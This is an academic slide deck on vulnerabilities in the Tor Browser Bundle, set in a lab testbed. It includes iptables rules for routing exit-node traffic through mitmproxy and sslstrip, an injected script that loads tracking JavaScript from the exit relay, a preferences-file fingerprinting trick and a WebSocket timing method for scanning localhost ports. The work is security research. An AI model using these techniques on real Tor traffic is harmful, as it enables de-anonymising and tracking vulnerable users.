Slide 1
Vulnerability Assessment of the Tor Browser Bundle and Potential MitM Attacks from Exit Nodes
ECE9609 Project Presentations by Daniel Servos
April 7th, 2014

Slide 2

Tor Browser Bundle
Tor Browser
Based on FireFox ESR.
Default settings changed for enhanced privacy.
Adds extensions for Tor use and added privacy.
Bundled with Tor client.
Makes Tor use simple (no setup or understanding needed).
Current version is 3.5.1 and used FireFox ESR 24.4.0

Slide 3

Attack Model
Tor Directory
Server
Eve
Eve
TLS
Middle
Relay
Exit Relay
Bob
Entry Relay
Encrypted
Unencrypted
Alice

Slide 4
Attack Model
Goals
Small
Impact
Easy
Eavesdrop on Traffic
Bypass Encryption (HTTPS)
Fingerprint User
Identify User
Privileged Code Execution
Large
Impact
Hard

Slide 5
Tor Testbed
Directory Server
Entry Relay
Middle Relay
Exit Relay
Chutney Script
Authority = Node(tag="da", authority=1, relay=1, torrc="authority.tmpl", ip="10.0.0.1")
Relay1 = Node(tag="dr", relay=1, torrc="relay.tmpl", ip="10.0.0.2")
Relay2 = Node(tag="dr", relay=1, torrc="relay.tmpl", ip="10.0.0.3")
Relay3 = Node(tag="drx", relay=1, torrc="relay.tmpl", ip="10.0.0.4")
Client1 = Node(tag="dc", torrc="client.tmpl", ip="10.0.0.10")
NODES = Authority.getN(1) + Relay1.getN(1) + Relay2.getN(1) + Relay3.getN(1) + Client1.getN(1)
ConfigureNodes(NODES)
10.0.0.1
10.0.0.2
10.0.0.3
10.0.0.4
Switch
Exit Policy
Router
10.0.1.1
ExitPolicy accept *:80
ExitPolicy accept *:443
ExitPolicy reject *:*
10.0.0.10
Internet
Client
Firewall

Slide 6

Tor Testbed

Slide 7
Attack Platform
Tor
Exit Relay
Internet
#clear iptables
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X
iptables -t mangle -F
iptables -t mangle -X
iptables -P INPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -P OUTPUT ACCEPT
#set up redirects for mitmproxy
iptables -t nat -A OUTPUT -p tcp -m owner --uid-owner tor --dport 80 -j REDIRECT --to-port 6060
iptables -t nat -A OUTPUT -p tcp -m owner --uid-owner tor --dport 443 -j REDIRECT --to-port 6060
#set up redirects for sslstrip
iptables -t nat -A OUTPUT -p tcp -m owner --uid-owner mitm --dport 80 -j REDIRECT --to-port 6666
Requested Page
Exit Node Page
PHP
Code
Traffic
Log
Redirect + URL
MySQL
Database
Apache
HTTP Server
Javascript
Code
HTTP
Redirect + SID
HTTP
HTTP
MITM Proxy
sslstrip
HTTP
HTTPS
Redirect to our domain with URL parameter
Create new cookie with unique SID
Redirect back to requested page with SID parameter
Create cookie on new domain with SID
libmproxy
Script
HTTPS
DNS
Bind
DNS
DNS
<script>var mitm_uuid="%s";</script>
<script src=“http://10.0.0.4/cookieorbust.js"></script>
Off-the-shelf
Encrypted
Custom
Unencrypted
Storage
File Access

Slide 8
Platform Demo

Slide 9
Fingerprinting
Identify browser or machine based on unique set of attributes.
Attributes extracted from user agent, screen resolution, language settings, CPU architecture, OS, plugins/extensions, etc.
Acts as a cookie between sessions, bypasses clearing cookies, disabled cookies, private browsing mode, etc.
Can be used to correlate traffic coming over exit nodes to a single user.

Slide 10




fingerprintjs
Windows + Tor Browser 5.3.1 + enUS
Windows + Tor Browser 5.3.2 + enUS
Windows + Tor Browser 5.3.3 + pl
Linux + Tor Browser 5.3.1 + enUS

Slide 11

resource:///defaults/preferences/
000-tor-browser.js
//@line 4 "/home/ubuntu/build/tor-browser/browser/app/profile/000-tor-browser.js"
// Disable browser auto updaters and associated homepage notifications
pref("app.update.auto", false);
pref("app.update.enabled", false);
pref("browser.search.update", false);
pref("browser.rights.3.shown", true);
pref("browser.startup.homepage_override.mstone", "ignore");
pref("startup.homepage_welcome_url", "");
pref("startup.homepage_override_url", "");
// Disk activity: Disable Browsing History Storage
pref("browser.privatebrowsing.autostart", true);
pref("browser.cache.disk.enable", false);
pref("browser.cache.offline.enable", false);
pref("dom.indexedDB.enabled", false);
pref("permissions.memory_only", true);
pref("network.cookie.lifetimePolicy", 2);
pref("browser.download.manager.retention", 1);
// Disk activity: TBB Directory Isolation
pref("browser.download.useDownloadDir", false);
pref("browser.shell.checkDefaultBrowser", false);
pref("browser.download.manager.addToRecentDocs", false);
// Misc privacy: Disk
pref("signon.rememberSignons", false);
pref("browser.formfill.enable", false);
pref("signon.autofillForms", false);
pref("browser.sessionstore.privacy_level", 2);
pref("media.cache_size", 0);
// Misc privacy: Remote
pref("browser.send_pings", false);
pref("geo.enabled", false);
pref("geo.wifi.uri", "");
pref("browser.search.suggest.enabled", false);
pref("browser.safebrowsing.enabled", false);
pref("browser.safebrowsing.malware.enabled", false);
pref("browser.download.manager.scanWhenDone", false); // prevents AV remote reporting of downloads
pref("extensions.ui.lastCategory", "addons://list/extension");
pref("datareporting.healthreport.service.enabled", false); // Yes, all three of these must be set
pref("datareporting.healthreport.uploadEnabled", false);
pref("datareporting.policy.dataSubmissionEnabled", false);
pref("security.mixed_content.block_active_content", false); // Disable until https://bugzilla.mozilla.org/show_bug.cgi?id=878890 is patched
pref("browser.syncPromoViewsLeftMap", "{\"addons\":0, \"passwords\":0, \"bookmarks\":0}"); // Don't promote sync
pref("services.sync.engine.prefs", false); // Never sync prefs, addons, or tabs with other browsers
pref("services.sync.engine.addons", false);
pref("services.sync.engine.tabs", false);
// Fingerprinting
pref("webgl.min_capability_mode", true);
pref("webgl.disable-extensions", true);
pref("dom.battery.enabled", false); // fingerprinting due to differing OS implementations
pref("dom.network.enabled",false); // fingerprinting due to differing OS implementations
pref("browser.display.max_font_attempts",10);
pref("browser.display.max_font_count",10);
pref("gfx.downloadable_fonts.fallback_delay", -1);
pref("general.appname.override", "Netscape");
pref("general.appversion.override", "5.0 (Windows)");
pref("general.oscpu.override", "Windows NT 6.1");
pref("general.platform.override", "Win32");
pref("general.useragent.override", "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0");
pref("general.productSub.override", "20100101");
pref("general.buildID.override", "20100101");
pref("browser.startup.homepage_override.buildID", "20100101");
pref("general.useragent.vendor", "");
pref("general.useragent.vendorSub", "");
pref("dom.enable_performance", false);
pref("plugin.expose_full_path", false);
pref("browser.zoom.siteSpecific", false);
pref("intl.charset.default", "windows-1252");
// pref("intl.accept_languages", "en-us, en"); // Set by Torbutton
// pref("intl.accept_charsets", "iso-8859-1,*,utf-8"); // Set by Torbutton
// pref("intl.charsetmenu.browser.cache", "UTF-8"); // Set by Torbutton
// Third party stuff
pref("network.cookie.cookieBehavior", 1);
pref("security.enable_tls_session_tickets", false);
pref("network.http.spdy.enabled", false); // Stores state and may have keepalive issues (both fixable)
pref("network.http.spdy.enabled.v2", false); // Seems redundant, but just in case
pref("network.http.spdy.enabled.v3", false); // Seems redundant, but just in case
// Proxy and proxy security
pref("network.proxy.socks", "127.0.0.1");
pref("network.proxy.socks_port", 9150);
pref("network.proxy.socks_remote_dns", true);
pref("network.proxy.no_proxies_on", ""); // For fingerprinting and local service vulns (#10419)
pref("network.proxy.type", 1);
pref("network.security.ports.banned", "9050,9051,9150,9151");
pref("network.dns.disablePrefetch", true);
pref("network.protocol-handler.external-default", false);
pref("network.protocol-handler.external.mailto", false);
pref("network.protocol-handler.external.news", false);
pref("network.protocol-handler.external.nntp", false);
pref("network.protocol-handler.external.snews", false);
pref("network.protocol-handler.warn-external.mailto", true);
pref("network.protocol-handler.warn-external.news", true);
pref("network.protocol-handler.warn-external.nntp", true);
pref("network.protocol-handler.warn-external.snews", true);
pref("plugins.click_to_play", true);
pref("plugin.state.flash", 1);
pref("plugins.hide_infobar_for_missing_plugin", true);
pref("media.peerconnection.enabled", false); // Disable WebRTC interfaces
// Network and performance
pref("network.http.pipelining", true);
pref("network.http.pipelining.aggressive", true);
pref("network.http.pipelining.maxrequests", 12);
pref("network.http.pipelining.ssl", true);
pref("network.http.proxy.pipelining", true);
pref("security.ssl.enable_false_start", true);
pref("network.http.keep-alive.timeout", 20);
pref("network.http.connection-retry-timeout", 0);
pref("network.http.max-persistent-connections-per-proxy", 256);
pref("network.http.pipelining.reschedule-timeout", 15000);
pref("network.http.pipelining.read-timeout", 60000);
// Hacked pref: Now means "Attempt to pipeline at least this many requests together"
pref("network.http.pipelining.max-optimistic-requests", 3);
// Extension support
pref("extensions.autoDisableScopes", 0);
pref("extensions.bootstrappedAddons", "{}");
pref("extensions.checkCompatibility.4.*", false);
pref("extensions.databaseSchema", 3);
pref("extensions.enabledAddons", "https-everywhere%40eff.org:3.1.4,%7B73a6fe31-595d-460b-a920-fcc0f8843232%7D:2.6.6.1,torbutton%40torproject.org:1.5.2,ubufox%40ubuntu.com:2.6,tor-launcher%40torproject.org:0.1.1pre-alpha,%7B972ce4c6-7e08-4474-a285-3208198ce6fd%7D:17.0.5");
pref("extensions.enabledItems", "langpack-en-US@firefox.mozilla.org:,{73a6fe31-595d-460b-a920-fcc0f8843232}:1.9.9.57,{e0204bd5-9d31-402b-a99d-a6aa8ffebdca}:1.2.4,{972ce4c6-7e08-4474-a285-3208198ce6fd}:3.5.8");
pref("extensions.enabledScopes", 1);
pref("extensions.pendingOperations", false);
pref("xpinstall.whitelist.add", "");
pref("xpinstall.whitelist.add.36", "");
// Omnibox settings
pref("keyword.URL", "https://startpage.com/do/search?q=");
// Hacks/workarounds: Direct2D seems to crash w/ lots of video cards w/ MinGW?
// Nvida cards also experience crashes without the second pref set to disabled
pref("gfx.direct2d.disabled", true);
pref("layers.acceleration.disabled", true);
// Version placeholder
pref("torbrowser.version", "3.5.3-Windows");
pref("general.useragent.locale", "en-US");

Slide 12

resource:///defaults/preferences/
<div id=“report”></div>
<script>
var div = document.getElementById('report');
function pref(var1, var2) {
div.innerHTML += "<b>“ + var1 + "</b>: “ + var2 + "<br/>\n";
}
</script>
<script src=“resource:///defaults/preferences/000-tor-browser.js“></script>

Slide 13
Platform Comparison
 | Win 8.1 64bit Tor 3.5.1 en-US | Win 8.1 64bit Tor 3.5.2 en-US | Win 8.1 64bit Tor 3.5.3 en-US | Win 8.1 64bit Tor 3.5.3 pl | Gentoo 64bit Tor 3.5.1 en-US
torbrowser.version | 3.5.1-Windows | 3.5.2-Windows | 3.5.3-Windows | 3.5.3-Windows | 3.5.1-Linux
general.user.useragent.locale | en-US | en-US | en-US | pl | en-US
Fingerprintjs Hash | 823976034 | 823976034 | 823976034 | 823976034 | 823976034
Pref Hash | -404588605 | -795388156 | -662142771 | -182252719 | 233062667

Slide 14

New Fingerprint Surface

Slide 15
New Fingerprint Surface
127.0.0.1
Request
Exit Relay
Injected HTML
Response
Tor
127.0.0.1
Response

Slide 16
New Fingerprint Surface
iframe
<iframe src=“127.0.0.1:631”></iframe>
Same-origin policy forbids access to iframe content and onerror handler.
onload handler still triggers, but only on valid http response.
xmlhttprequest
(new XMLHttpRequest()).open(“GET”,“127.0.0.1:631”,true);
Same-origin policy forbids reading response but allows sending.
websocket
var ws = new WebSocket(“127.0.0.1:631”);
Requires a websocket server to be running on 127.0.0.1:631.

Slide 17
New Fingerprint Surface
Timing Attack
Record current time.
Create websocket for localhost port.
Add onerror handler that finds the difference between recorded time and current time.
Open websocket.
Results
Port Status | Windows | Linux/Unix
Closed (Type 1) | 700ms to 1200ms | 0ms to 400ms
Restricted (Type -1) | Access Denied Exception | Access Denied Exception
Open (Type 2) | 20000ms to 20400ms | 20000ms to 20400ms
Open (Type 3) | 0ms to 400ms | 0ms to 400ms
HTTP | iframe.onload triggers | iframe.onload triggers

Slide 18
Proof of Concept Demo
Gentoo Linux
Windows 8.1

Slide 19
